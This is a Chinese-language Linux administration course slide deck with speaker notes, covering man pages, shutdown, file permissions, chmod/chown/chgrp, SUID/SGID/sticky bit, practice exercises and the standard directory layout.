直接在命令提示輸入兩次[Tab]鍵，會出現所有可以執行的指令，在系統裡數千個指令，對我們而言，不可能全部記得其使用方法。當我們對指令不知道怎麼使用時，可以使用man來查詢，例如man date，此時會出現date 這個指令的操作說明，man就是manual操作說明的簡寫，linux指令是有分大小寫的，同學千萬要注意。

Slide 38

man page
Notes:
直接在命令提示輸入兩次[Tab]鍵，會出現所有可以執行的指令，在系統裡數千個指令，對我們而言，不可能全部記得其使用方法。當我們對指令不知道怎麼使用時，可以使用man來查詢，例如man date，此時會出現date 這個指令的操作說明，man就是manual操作說明的簡寫，linux指令是有分大小寫的，同學千萬要注意。

Slide 39

慣用的關機指令： shutdown
Notes:
必須是管理者才能具有關機的權力，使用參數範例如下:
#shutdown –h now 立即關機
#shutdown –h 20:25 20:25關機
#shutdown –h +10 十分鐘關機
#shutdown –r now 立即重新開機
#shutdown –r +30’The system will reboot’發送訊息30分後關機
#shutdown –k now ’The system will reboot’發送關機訊息
其它與關機有關的指令例如:
sync:將記憶體的資料寫入硬碟中，避免資料遺失。
#sync;sync;sync;reboot
reboot，poweroff，halt

Slide 40
實作1
以 man 查詢指令用法，按下空白鍵進行之動作為何？
以 man 查詢指令用法，按下 page up 進行之動作為何？
以 man 查詢指令用法，按下 page down 進行之動作為何？
以 man 查詢指令用法，按下 home 進行之動作為何？
以 man 查詢指令用法，按下 end 進行之動作為何？
Notes:
1.往下翻一頁
2.往下翻一頁
3.往上翻一頁
4.回到最前頁
5.到最終頁

Slide 41
實作2
以 man 查看指令”ls”、”chmod”及”rm”。
從目前游標處向下搜尋 “list”這個字
以 man 查看指令”chmod”。
從目前游標處向下搜尋 “mode”這個字
以 man 查看指令”chgrp”。
從目前游標處向下搜尋 “group”這個字
以 man 查看指令”touch”
從目前游標處向下搜尋 “time”這個字
Notes:
向上搜尋 ?list
向下搜尋 /list
N,n繼續查詢

Slide 42
文字介面指令下達
指令下達一般寫法：
[root@linux ~]# command [-options] parameter1 parameter2 ...
一行指令的第一個單字，一定是可執行指令。
該指令可以-option 加上其他特殊功能參數
參數後可加其他附加參數或其他功能變數
輸入Enter 後，代表開始執行該串指令。
大小寫是完全不同的意義
Notes:
指令下達一般寫法：
[root@linux ~]# command [-options] parameter1 parameter2 ...
一行指令的第一個單字，一定是可執行指令。
該指令可以-option 加上其他特殊功能參數
參數後可加其他附加參數或其他功能變數
輸入Enter 後，代表開始執行該串指令。
大小寫是完全不同的意義

Slide 43
文字介面指令下達
“;” 用法：
連續下多個指令分號
[root@linux ~]# command1 ; command2
Notes:
“;” 用法：
連續下多個指令分號
[root@linux ~]# command1 ; command2

Slide 44
三、檔案權限與目錄配置
Notes:
現在開始第三章課程-Liunx的檔案權限與目錄配置的部分

Slide 45
三、檔案權限與目錄配置
Notes:
現在開始第三章課程-Liunx的檔案權限與目錄配置的部分

Slide 46

檔案與目錄之權限
檔案權限
User、Group、Others
適合多人多工、可達保密防諜之目的
Notes:
-rwxrwxrwx
第1欄代表類型與權限
d為目錄
-為檔案
l 連結檔案link file
b可隨機存取裝置
c序列埠裝備如鍵盤或滑鼠
第2-4欄擁有者權限
第5-7欄所屬群組權限
第8-10欄其他使用者權限

Slide 47

Linux檔案屬性
檔案屬性
Notes:
檔案類型
檔案所有者的存取權限
同組用戶的存取權限
其他用戶的存取權限
檔案所有者
檔案所屬組群

Slide 48
檔案種類
檔案類型有下列幾種
-為普通檔案
d為目錄檔案
l為符號鏈接檔案
b為塊設備檔案:裝置檔裡面的可供儲存的周邊設備(可隨機存取裝置)
c為字符設備檔案:序列埠設備，例如鍵盤、滑鼠
Notes:
檔案類型有下列幾種
-為普通檔案
d為目錄檔案
l為符號鏈接檔案
b為塊設備檔案:裝置檔裡面的可供儲存的周邊設備(可隨機存取裝置)
c為字符設備檔案:序列埠設備，例如鍵盤、滑鼠

Slide 49
權限介紹
三種基本的訪問權限對檔案的含義
r 可以讀取檔案的內容
w 可以新增、修改檔案內容
x 可以執行該檔案
三種基本的訪問權限對目錄的含義
r 可以列出目錄中的檔案、瀏覽目錄內容
可執行ls指令
w 可以在該目錄中創建、刪除、移動檔案
x 可以使用cd指令進入該目錄
Notes:
三種基本的訪問權限對檔案的含義
r 可以讀取檔案的內容
w 可以新增、修改檔案內容
x 可以執行該檔案
三種基本的訪問權限對目錄的含義
r 可以列出目錄中的檔案、瀏覽目錄內容
w 可以在該目錄中創建、刪除、移動檔案
x 可以使用cd指令進入該目錄

Slide 50
檔案權限表示
檔案權限（-rw-r--r--）
權限項目 | 檔案類型 | 讀 | 寫 | 執行 | 讀 | 寫 | 執行 | 讀 | 寫 | 執行
字符表示 | () | r | w | x | r | w | x | r | w | x
數字表示 |  | 4 | 2 | 1 | 4 | 2 | 1 | 4 | 2 | 1
權限分配 |  | 檔案擁有者 u |  |  | 檔案所屬群組 g |  |  | 其他用戶 o
Notes:
檔案權限及數字表示

Slide 51
使用數字法更改權限
遵循上述法則, "rwx" 合起來就是 4 + 2 + 1 = 7, 一個 "rwxrwxrwx" 權限全開的檔案, 用數字來表示就是 "777"；而完全不開放權限的檔案 "---------", 它的數字標示則為 "000"。底下我們再舉幾個例子說明：
-rwx------：等於數字標示 700 。
-rwxr--r--：等於數字標示 744。
-rw-rw-r-x：等於數字標示 665。
drwx--x--x：等於數字標示 711。
drwx------：等於數字標示 700 。
Notes:
使用數字法更改權限
遵循上述法則, "rwx" 合起來就是 4 + 2 + 1 = 7, 一個 "rwxrwxrwx" 權限全開的檔案, 用數字來表示就是 "777"；而完全不開放權限的檔案 "---------", 它的數字標示則為 "000"。底下我們再舉幾個例子說明：
-rwx------：等於數字標示 700 。
-rwxr--r--：等於數字標示 744。
-rw-rw-r-x：等於數字標示 665。
drwx--x--x：等於數字標示 711。
drwx------：等於數字標示 700 。

Slide 52
一般權限
我們舉些範例說明會更清楚：
-rwx------：檔案擁有者對檔案具有讀取、寫入與執行的權限。
-rwxr--r--：檔案擁有者具有讀、寫與執行的權限, 同群組及其他使用者則具有讀取的權限。
-rw-rw-r--：檔案擁有者與同群組的使用者對檔案具有讀寫的權限, 而其他使用者僅具有讀取的權限。
Notes:
我們舉些範例說明會更清楚：
-rwx------：檔案擁有者對檔案具有讀取、寫入與執行的權限。
-rwxr--r--：檔案擁有者具有讀、寫與執行的權限, 同群組及其他使用者則具有讀取的權限。
-rw-rw-r--：檔案擁有者與同群組的使用者對檔案具有讀寫的權限, 而其他使用者僅具有讀取的權限。

Slide 53
一般權限
drwx--x--x：目錄擁有者具有讀、寫與進入目錄的權限, 同群組及其他使用者僅能進入該目錄, 卻無法讀取檔案列表。
drwx------：除了目錄擁有者具有完整的權限之外, 同群組與其他使用者對該目錄沒有任何權限。
Notes:
drwx--x--x：目錄擁有者具有讀、寫與進入目錄的權限, 同群組及其他使用者僅能進入該目錄, 卻無法讀取檔案列表。
drwx------：除了目錄擁有者具有完整的權限之外, 同群組與其他使用者對該目錄沒有任何權限。

Slide 54

一般權限
每個使用者都擁有自己的家目錄, 這些目錄通常集中放置於 /home 目錄下, 這些家目錄的預設權限為 "drwx------", 表示目錄擁有者本身具備全部權限, 而同群組與其他使用者對該目錄則沒有任何權限：
Notes:
每個使用者都擁有自己的家目錄, 這些目錄通常集中放置於 /home 目錄下, 這些家目錄的預設權限為 "drwx------", 表示目錄擁有者本身具備全部權限, 而同群組與其他使用者對該目錄則沒有任何權限：

Slide 55
一般權限
當我們以管理者帳號 (root) 執行 mkdir 指令建立目錄時, 新建目錄的權限預設為 "rwxr-xr-x", 使用一般使用者帳號執行 mkdir 指令時, 新建目錄的權限則預設為 "rwxrwxr-x"。建好目錄後, 您可以視實際需求而定, 自行變更目錄的權限。
Notes:
當我們以管理者帳號 (root) 執行 mkdir 指令建立目錄時, 新建目錄的權限預設為 "rwxr-xr-x", 使用一般使用者帳號執行 mkdir 指令時, 新建目錄的權限則預設為 "rwxrwxr-x"。建好目錄後, 您可以視實際需求而定, 自行變更目錄的權限。

Slide 56
改變檔案/目錄的所屬群組
chgrp可把檔案或目錄訪問權限轉給其他群組
格式：chgrp [群組名稱] [檔案名稱]
參數
-R:進連同次目錄下的所有檔案都變更
Notes:
chgrp可把檔案或目錄訪問權限轉給其他群組
格式：
chgrp [群組名稱] [檔案名稱]
chgrp改變檔案所屬群組
chgrp users install.log 將install.log群組變為users

Slide 57
改變檔案/目錄的所有權
chown可改變檔案的擁有者，也可以修改檔案的所屬群組。
格式： chown 帳號名稱 檔案或目錄
參數
-R:進連同次目錄下的所有檔案都變更
Notes:
chown可改變檔案的所有者，也可以修改檔案的所屬群組
格式：
chown 帳號名稱 檔案或目錄
Chown
chown bin install.log將install.log擁有者變為bin

Slide 58
改變檔案/目錄的權限
chmod可以更改檔案或目錄的權限
格式：chmod xyz [檔案或目錄]
參數
-R:進連同次目錄下的所有檔案都變更
Notes:
chmod可以更改檔案或目錄的權限
格式：chmod xyz [檔案或目錄]
參數
-R:進連同次目錄下的所有檔案都變更

Slide 59
符號類型改變檔案權限
權限表示法如下
chmod | U(擁有者) | +(加入) | 檔案或目錄
 | g(所屬群組)
 |  | -(除去)
 | o(其他用戶)
 |  | =(設定)
 | a(所有用戶)
Notes:
另一個改變權限的方法
使用符號類型改變檔案權限

Slide 60
符號類型改變檔案權限
用 chmod 指令配合文字參數就能改變權限設定, 下面舉例說明：
"u+rw"：為檔案擁有者加入讀取和寫入的權限。
"g-x"：將同群組使用者的執行權限取消。
"g+x,o+rx"：為同群組使用者加入執行的權限, 並為其他使用者加入讀取與執行的權限。
"u+rwx,g-w,o-w"：加入檔案或目錄擁有者完整的權限, 並且取消同群組與其他使用者的寫入權限。
Notes:
用 chmod 指令配合文字參數就能改變權限設定, 下面舉例說明：
"u+rw"：為檔案擁有者加入讀取和寫入的權限。
"g-x"：將同群組使用者的執行權限取消。
"g+x,o+rx"：為同群組使用者加入執行的權限, 並為其他使用者加入讀取與執行的權限。
"u+rwx,g-w,o-w"：加入檔案或目錄擁有者完整的權限, 並且取消同群組與其他使用者的寫入權限。

Slide 61
符號類型改變檔案權限
"o=rx"：設定其他使用者具有讀取和執行的權限, 而沒有寫入權限。
"ugo+x" 或 "a+x"：同時為擁有者、同群組、其他使用者加入執行權限, "ugo"可以合稱為 "a"。
"+x"：和 "ugo+x"、"a+x" 的意義相同, 沒有指定 u、g、o 或 a 時, 即代表全部。
"o+t"：加入 Sticky 特殊權限。
"u+s,g+s"：加入 SUID 和 SGID 特殊權限。
Notes:
"o=rx"：設定其他使用者具有讀取和執行的權限, 而沒有寫入權限。
"ugo+x" 或 "a+x"：同時為擁有者、同群組、其他使用者加入執行權限, "ugo"可以合稱為 "a"。
"+x"：和 "ugo+x"、"a+x" 的意義相同, 沒有指定 u、g、o 或 a 時, 即代表全部。
"o+t"：加入 Sticky 特殊權限。
"u+s,g+s"：加入 SUID 和 SGID 特殊權限。

Slide 62
檔案權限-實作1
請先建立三個使用者分別為‘reg’、‘rex’及’rek’，建立三個群組分別為‘house’、hand‘及’heard‘，建立四個目錄分別為’/lose、/look、/lake’及/land。
於/look目錄下建立一個檔案為'many'，將此檔案擁有者設為'reg'使用者。
於/lose目錄下建立一個檔案為'man'，將此檔案群組設為'house'群組。
於/lake目錄下建立兩個檔案為'mall'、’large’，將目錄下所有檔案包含目錄本身所屬使用者設為'rex'。
於/land目錄下建立兩個檔案為'market'、math，將目錄下所有檔案包含目錄本身所屬群組設為'heard'。
Notes:
useradd reg
useradd rex
useradd rek
groupadd house
groupadd hand
groupadd heard
mkdir lose
mkdir look
mkdir lake
mkdir land
touch look/many
chown reg look/many
touch lose/man
chgrp house lose/man
touch lake/mail
touch lake/large
chown -R rex lake/
touch land/market; touch land/math ; chgrp -R heard land/

Slide 63
檔案權限-實作2
建立/may目錄，於目錄內建立一個檔案'live'，將此檔案擁有者及群組都設為'reg'
建立一個使用者'rock'，將使用者加入'reg'群組。
將‘may’目錄及‘live’檔案權限做變更，讓此檔案擁有者及所屬群組權限全開、其他使用者無權限。
請分別登入使用者'reg'、'rock '及'rek'，查看'live'檔案是否能夠做讀取修改動作。
Notes:
mkdir may
touch may/live
chown –R reg may
chgrp –R reg may
useradd rock
usermod -g 563 rock
chmod –R 770 may
mv may/ /
reg,rock可以
rek不行

Slide 64
檔案目錄特殊權限
檔案與目錄的權限還有所謂的特殊權限存在，也就是『 特權』。
使用者若無特殊需求, 不應該去開啟這些權限, 避免安全方面出現嚴重漏洞, 讓怪客入侵。
SUID (Set UID)：可執行的檔案若搭配這個權限, 該檔案便能得到特權, 可以任意存取該檔案擁有者能使用的全部系統資源。
SUID 對目錄無效。
Notes:
讓一般使用者在執行某些程式的時候， 能夠暫時的具有該程式擁有者的權限。
一般使用者可以 /usr/bin/passwd 可修改 /etc/shadow ，但 /etc/shadow 的權限？
讓檔案在執行時，該檔案執行時，檔案的執行身份會暫時變成該檔案的“擁有者”。

Slide 65
檔案目錄特殊權限
檔案與目錄的權限還有所謂的特殊權限存在，也就是『 特權』。
使用者若無特殊需求, 不應該去開啟這些權限, 避免安全方面出現嚴重漏洞, 讓怪客入侵。
特殊權限有SUID、SGID及Sticky Bit三種。
一旦設定完成就可以看到原先的”x”(執行)，就會變成S符號。
Notes:
檔案與目錄的權限還有所謂的特殊權限存在，也就是『 特權』。
使用者若無特殊需求, 不應該去開啟這些權限, 避免安全方面出現嚴重漏洞, 讓怪客入侵。
特殊權限有SUID、SGID及Sticky Bit三種。
一旦設定完成就可以看到原先的”x”(執行)，就會變成S符號。

Slide 66
檔案目錄特殊權限
執行SUID條件
SUID 權限僅對執行檔與二進位程式(binary program)有效(不含shell script程式、資料夾)。
執行者必須需要具有可執行該程式x 的權限。
執行特權時機是在runtime(程式執行時)
運用舉例(/usr/bin/passwd)
系統預設/usr/bin/passwd權限:–rwsr-xr-x
功能:提供Linux使用者變更密碼的二進位執行檔，目的在於變更/etc/shadow (權限:----------)內的內容，但此檔案僅有root可以讀取、編輯變更。
Notes:
執行SUID條件
SUID 權限僅對執行檔與二進位程式(binary program)有效(不含shell script程式、資料夾)。
執行者必須需要具有可執行該程式x 的權限。
執行特權時機是在runtime(程式執行時)
運用舉例(/usr/bin/passwd)
系統預設/usr/bin/passwd權限:–rwsr-xr-x
功能:提供Linux使用者變更密碼的二進位執行檔，目的在於變更/etc/shadow (權限:----------)內的內容，但此檔案僅有root可以讀取、編輯變更。

Slide 67
檔案目錄特殊權限
呈上頁內容所有帳號的密碼都記錄在 /etc/shadow檔案內，檔案權限為：『---------- 1 root root』，意思是僅有root可讀且強制寫入檔案。如
一般帳號使用者(Stanley)需要修改自己的密碼，可以使用『passwd』這個指令修改密碼
為甚麼/etc/shadow 不能讓一般使用者(Stanley) 去存取，但 stanley 還能夠修改密碼檔案內的密碼呢？ 這就是 SUID 的功能啦！
Notes:
呈上頁內容所有帳號的密碼都記錄在 /etc/shadow檔案內，檔案權限為：『---------- 1 root root』，意思是僅有root可讀且強制寫入檔案。如
一般帳號使用者(Stanley)需要修改自己的密碼，可以使用『passwd』這個指令修改密碼
為甚麼/etc/shadow 不能讓一般使用者(Stanley) 去存取，但 stanley 還能夠修改密碼檔案內的密碼呢？ 這就是 SUID 的功能啦！

Slide 68

檔案目錄特殊權限
SUID運作示意圖
passwd V.S. cat指令的差別

Slide 69
檔案目錄特殊權限
執行SGID條件
SGID 權限對執行檔(binary program)與資料夾有效。
執行者必須需要具有可執行該程式x 的權限。
執行者在執行的過程中將會獲得該程式群組的支援。
運用舉例(群組公用資料夾)
目標:建立一個群組公用資料夾(專案資料夾 類似windows 共享資料夾)，資料夾(共享資料夾)內的檔案將可被所屬群組的所有成員進行讀、寫及執行的動作。
Notes:
執行SGID條件
SGID 權限對執行檔(binary program)與資料夾有效。
執行者必須需要具有可執行該程式x 的權限。
執行者在執行的過程中將會獲得該程式群組的支援。
運用舉例(群組公用資料夾)
目標:建立一個群組公用資料夾(專案資料夾)，在資料夾內的檔案(資料夾)的所屬群組會和群組公用資料夾(專案資料夾)相同。

Slide 70

檔案目錄特殊權限
執行SGID範例
目標:建立多帳號支援同一群組(Project)與共用目錄(/srv/ahome)的建立！
第一步建立專案帳號
第二步建立專案目錄
Notes:
執行SGID範例
目標:建立多帳號支援同一群組(Project)與共用目錄(/srv/ahome)的建立！
第一步建立專案帳號
第二步建立專案目錄

Slide 71


檔案目錄特殊權限
執行SGID範例
第三步設定專案資料夾(ahome)的所屬群組(project)及一般權限設定，並利用群組成員新增檔案，但發現檔案所屬群組與資料夾不同步。
Notes:
執行SGID範例
第三步設定專案資料夾(ahome)的所屬群組(project)及一般權限設定，並利用群組成員新增檔案，但發現檔案所屬群組與資料夾不同步。

Slide 72

檔案目錄特殊權限
執行SGID範例
第四步設定特權模式(SGID)給專案資料夾(ahome)，並確認資料夾所屬群組是否為project，並利用專案成員再開建立新檔案，結果發現檔案的所屬群組為project及符合預期效果。
Notes:
執行SGID範例
第四步設定特權模式(SGID)給專案資料夾(ahome)，並確認資料夾所屬群組是否為project，並利用專案成員再開建立新檔案，結果發現檔案的所屬群組為project及符合預期效果。

Slide 73
檔案目錄特殊權限
執行Sticky Bit條件
目前只針對目錄有效，對於檔案沒有效果。
使用者對於目錄具有 w(寫入)及x 權限
功能
使用者在Sticky Bit目錄下建立檔案或目錄時，僅有自己與 root 才有權力刪除該檔案
運用舉例(/tmp)
系統預設/tmp權限: drwxrwxrwt
功能:任何人都可在/tmp內新增、修改檔案，但僅有該檔案/目錄建立者與root能夠刪除自己的目錄或檔案。
Notes:
執行Sticky Bit條件
目前只針對目錄有效，對於檔案沒有效果。
使用者對於目錄具有 w(寫入)及x 權限
功能
使用者在Sticky Bit目錄下建立檔案或目錄時，僅有自己與 root 才有權力刪除該檔案
運用舉例(/tmp)
系統預設/tmp權限: drwxrwxrwt
功能:任何人都可在/tmp內新增、修改檔案，但僅有該檔案/目錄建立者與root能夠刪除自己的目錄或檔案。

Slide 74
檔案目錄特殊權限
Sticky Bit (SBIT)
因/tmp 和 /var/tmp 兩個目錄, 開放供所有使用者暫時存放檔案, 亦即每位使用者皆擁有完整的權限進入該目錄, 去瀏覽、刪除與移動檔案。假使碰到某位使用者存心搞鬼, 恣意亂刪其他使用者放置的檔案, 暫存目錄將形同危險地帶, 造成沒有任何使用者能夠安心利用這些目錄。
因此我們可以把暫存目錄的 Sticky 權限打開, 則存放在該目錄的檔案, 僅准許其擁有者去刪除與搬移, 避免不守法的使用者無故騷擾。
Notes:
SBIT 僅對目錄有效，當目錄設定 SBIT 時，在該目錄下建立的檔案(或子目錄)，只有 root 及檔案(或子目錄)的擁有者可以刪除

Slide 75
檔案目錄特殊權限
Sticky 特殊權限的設定, 僅對目錄有效。若需要設定某個檔案具有 Sticky 權限, 必須將檔案放在具有Sticky 權限的目錄下, 才能讓 Sticky 權限產生效用。
空權限 SUID、SGID、Sticky
chmod 7666(設定如下圖)，發
特殊權限 SUID、SGID、Sticky 佔用 x 的位置來表示, 假設同時開啟執行權限和 SUID、SGID 與 Sticky, 則其權限標示型態如下：
Notes:
Sticky 特殊權限的設定, 僅對目錄有效。也就是說, 若您設定某個檔案具有 Sticky 權限, 並不會產生需該檔案擁有者才能刪除該檔的作用。必須將檔案放在具有Sticky 權限的目錄下, 才能讓 Sticky 權限產生效用。

Slide 76
檔案目錄特殊權限
SUID/SGID/SBIT 的屬性同樣是用 chmod 指令設定。
權限設定：
SUID = 4
SGID = 2
SBIT = 1
SUID: chmod 4755 /tmp/man.config
SGID: chmod 2755 /tmp/man.config
SBIT: chmod 1755 /tmp/
Notes:
Ｌinux 下檔案的 SUID/SGID/SBIT 屬性設定
SUID/SGID/SBIT 的屬性同樣是用 chmod 指令設定。
權限設定：
SUID = 4
SGID = 2
SBIT = 1

Slide 77
實作
於root跟目錄下建立一個目錄為’CUR’，將CUR目錄下(包含目錄)權限設為全開。
新增兩個使用者為sy、gy，分別以使用者進入到’CUR’目錄下。
sy使用者新增檔案為’s1’及’s2’，只允許檔案擁有者或管理者刪除’s1’檔案，其他人不允許刪除。
gy使用者新增檔案為’g1’及’g2’，只允許檔案擁有者或管理者刪除’g1’檔案，其他人不允許刪除
Notes:
mkdir CUR
useradd sy
useradd gy
chmod 1777 CUR/
mv CUR/ /
cd CUR/
touch s1
touch s2
ll /CUR

Slide 78

認識系統的目錄樹
Notes:
目錄樹

Slide 79
認識系統的目錄
在安裝 Linux 的磁碟中會有許多系統預設的目錄, 這些目錄依照不同的用途而放置特定的檔案。以下將詳細說明每一個預設目錄的功用：
/：根目錄, 包含整個 Linux 系統的所有目錄和檔案。
/bin：此目錄放置操作系統時, 所需使用的各種指令程式。例如 cp、rpm、kill、tar、mv、rm 與 ping等等常用指令, 還有各種不同的 shell, 如 bash、zsh、tcsh 等等。
Notes:
在安裝 Linux 的磁碟中會有許多系統預設的目錄, 這些目錄依照不同的用途而放置特定的檔案。以下將詳細說明每一個預設目錄的功用：
/：根目錄, 包含整個 Linux 系統的所有目錄和檔案。
/bin：此目錄放置操作系統時, 所需使用的各種指令程式。例如 cp、rpm、kill、tar、mv、rm 與 ping等等常用指令, 還有各種不同的 shell, 如 bash、zsh、tcsh 等等。

Slide 80
認識系統的目錄
/boot：系統啟動時必須讀取的檔案, 包括系統核心在內。
/dev：存放周邊設備代號的檔案。例如硬碟的 /dev/hda、終端機的 /dev/tty0等等。這些檔案比較特殊, 它們實際上都指向所代表的周邊設備。
/etc：放置與系統設定、管理相關的檔案。例如記錄帳號名稱的 passwd 檔、投影密碼檔 shadow 都放在這裡。
/etc/rc.d：這個目錄包含了開機或關機時所執行的 script 檔案。
Notes:
/boot：系統啟動時必須讀取的檔案, 包括系統核心在內。
/dev：存放周邊設備代號的檔案。例如硬碟的 /dev/hda、終端機的 /dev/tty0等等。這些檔案比較特殊, 它們實際上都指向所代表的周邊設備。
/etc：放置與系統設定、管理相關的檔案。例如記錄帳號名稱的 passwd 檔、投影密碼檔 shadow 都放在這裡。
/etc/rc.d：這個目錄包含了開機或關機時所執行的 script 檔案。

Slide 81
認識系統的目錄
/etc/X11：X Window 設定檔案的目錄。
/home：此目錄預設用來放置使用者帳號的家目錄。
/lib：放置一些共用的函式庫。
/lib/modules：存放系統核心的模組。某些可被模組化的部份, 並不需要在編譯系統核心時放入核心本體, 避免核心過大導致效率低落。
Notes:
/etc/X11：X Window 設定檔案的目錄。
/home：此目錄預設用來放置使用者帳號的家目錄。
/lib：放置一些共用的函式庫。
/lib/modules：存放系統核心的模組。某些可被模組化的部份, 並不需要在編譯系統核心時放入核心本體, 避免核心過大導致效率低落。

Slide 82
認識系統的目錄
/lost+found：檔案系統發生問題時, Linux 會自動掃描磁碟試圖修正錯誤, 倘若找到遺失或錯誤的區段, 就會將這些區段轉成檔案存放於此目錄, 等候管理人員進一步處理。
/media：此目錄可用來做為光碟、軟碟片、隨身碟與其他分割區的自動掛載點。
在 Fedora Core 1 及 Fedora Core 2 中, 光碟、軟碟片、隨身碟與其他分割區的掛載點是放在 /mnt 目錄下。自 Fedora Core 3 以後則是在 /media 目錄下。
Notes:
/lost+found：檔案系統發生問題時, Linux 會自動掃描磁碟試圖修正錯誤, 倘若找到遺失或錯誤的區段, 就會將這些區段轉成檔案存放於此目錄, 等候管理人員進一步處理。
/media：此目錄可用來做為光碟、軟碟片、隨身碟與其他分割區的自動掛載點。
在 Fedora Core 1 及 Fedora Core 2 中, 光碟、軟碟片、隨身碟與其他分割區的掛載點是放在 /mnt 目錄下。自 Fedora Core 3 以後則是在 /media 目錄下。

Slide 83
認識系統的目錄
/mnt：此目錄可以做為手動掛載其他分割區的掛載點。
/proc：系統核心和執行程序之間的資訊, 比如說執行 ps、free 等指令時所看到的訊息, 就是從這裡讀取。這目錄內的檔案並非真的存在, 使用者看到的是如同幻影般的虛擬檔案。
/root：系統管理者專用的目錄, 亦即 root 帳號的家目錄。
/sbin：此目錄存放啟動系統需執行的程式, 例如 fsck、init、grub 與 swapon 等。
Notes:
/mnt：此目錄可以做為手動掛載其他分割區的掛載點。
/proc：系統核心和執行程序之間的資訊, 比如說執行 ps、free 等指令時所看到的訊息, 就是從這裡讀取。這目錄內的檔案並非真的存在, 使用者看到的是如同幻影般的虛擬檔案。
/root：系統管理者專用的目錄, 亦即 root 帳號的家目錄。
/sbin：此目錄存放啟動系統需執行的程式, 例如 fsck、init、grub 與 swapon 等。

Slide 84
認識系統的目錄
/tmp：供全部使用者暫時放置檔案的目錄。系統預設可讓所有使用者讀取、寫入和執行檔案, 所有使用者皆能暫時利用此目錄存放檔案。這裡也是暫存檔的目錄, 某些程式在執行中所產生的臨時檔案, 會存放在這個目錄內。
